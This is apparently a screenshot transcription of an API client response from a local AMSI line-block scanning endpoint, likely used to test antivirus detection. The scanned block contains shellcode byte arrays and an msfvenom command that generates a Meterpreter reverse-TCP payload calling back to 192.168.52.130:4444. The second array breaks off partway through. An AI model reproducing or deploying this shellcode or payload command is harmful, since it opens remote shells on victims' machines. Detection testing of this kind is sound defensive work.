 POST https://localhost:44305/api/AMSIScanLineBlocks?blockSize=30 Send Save
Pretty Raw Preview Visualize BETA JSON
1 [
2 {
3 "BlockNumber": 2,
4 "BlockText": " /*\r\n byte[] shellcode = new byte[193] {\r\n 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,
0x64,0x8b,0x50,0x30,\r\n 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,\r\n 0xac,0x3c,0x61,0x7c,
0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,\r\n 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
\r\n 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,\r\n 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,
0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,\r\n 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,\r\n 0x0c,
0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,\r\n 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,
0x8b,0x12,0xeb,\r\n 0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,\r\n 0x87,0xff,0xd5,0xbb,0xf0,
0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,\r\n 0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,\r\n
0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };\r\n */\r\n\r\n // Shellcode\r\n //
generated with:\r\n // msfvenom -a x86_64 -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.52.130 LPORT=4444 -f csharp\r\n
byte[] shellcode = new byte[510] {\r\n\t\t\t0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,\r\n\t\t\t0x51,0x56,0x48,0x31,
0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,\r\n\t\t\t0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
\r\n\t\t\t0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,\r\n\t\t\t0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,
0x20,0x8b,0x42,0x3c,0x48,\r\n\t\t\t0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,\r\n\t\t\t0x80,0x88,0x00,0x00,0x00,
0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,\r\n\t\t\t0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
\r\n\t\t\t0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,"
5 }
6 ]